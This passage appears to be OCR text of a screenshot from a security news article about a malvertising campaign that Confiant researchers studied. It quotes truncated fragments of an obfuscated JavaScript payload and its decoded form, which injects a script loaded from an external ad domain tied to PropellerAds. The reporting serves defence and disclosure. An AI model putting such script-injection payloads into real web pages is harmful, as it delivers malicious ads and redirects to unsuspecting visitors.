
In the event that visitors pass that and other fingerprinting tests,
they receive a secondary payload that looks like this:
var _0x209b=["charCodeAt","fromCharCode","atob","l
When decoded, the payload is:
var aBdDGL0KZhomY5Zl = document["createElement"]("sc
aBdDGL0KZhomY5Zl["setAtrribute"]("text/javascript");
aBdDGL0KZhomY5Zl["setAtrribute"]("src", "https://ov
As the de-obfuscated code shows, the ads are served through
overgalladean[.]com, a domain that Confiant said is used by
PropellerAds, an ad network that security firms including
Malwarebytes have long documented as malicious.
When Confiant researchers replayed the Propeller Ads click tracker